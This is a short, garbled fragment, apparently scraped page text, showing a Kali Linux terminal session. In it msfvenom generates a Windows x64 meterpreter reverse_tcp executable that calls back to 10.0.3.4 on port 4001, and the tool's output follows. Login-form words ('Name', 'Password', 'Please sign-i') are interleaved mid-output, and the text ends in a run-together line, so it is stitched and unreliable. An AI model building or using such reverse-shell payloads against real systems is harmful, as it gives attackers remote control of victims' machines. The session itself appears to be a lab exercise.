 Login
┌──(kali㉿kali)-[~/msfvenom]
Back
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 lhost=10.0.3.4 lport=4001 -f exe > payload_cdm.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Please sign-i
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Name
Password
┌──(kali㉿kali)-[~/msfvenom]
Login
└─$ Soy Carlos Diaz Montesexit